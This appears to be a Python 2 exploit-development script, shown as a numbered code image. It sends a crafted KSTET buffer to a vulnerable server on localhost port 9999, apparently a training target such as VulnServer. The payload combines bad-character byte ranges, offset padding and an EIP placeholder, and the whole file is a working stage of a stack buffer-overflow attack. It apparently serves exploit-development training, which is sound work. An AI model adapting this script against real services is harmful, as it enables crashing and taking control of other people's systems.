 1 import socket
2 import os
3 import sys
4
5 vuln_command = "KSTET "
6 crash = 94
7 offset = 70
8 eip = 4
9
10 bad_chars_1 =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\
x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
11 bad_chars_2 =
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\
x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
12 bad_chars_3 =
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\
xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
13 bad_chars_4 =
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\
xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
14
15 payload = ""
16 payload += vuln_command
17 ### Iterate bad_chars_1~4 for each crash for bad character analysis
18 payload += bad_chars_1 #2 #3 #4
19 payload += "A" * (offset - len(bad_chars_1))
20 payload += "B" * eip
21 payload += "C" * (crash - len(payload))
22
23 print "[+] Sending buffer (Size: %d)" % len(payload)
24
25 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26 s.connect(('127.0.0.1', 9999))
27 print(s.recv(1024))
28 s.send(payload)
29 s.close()
30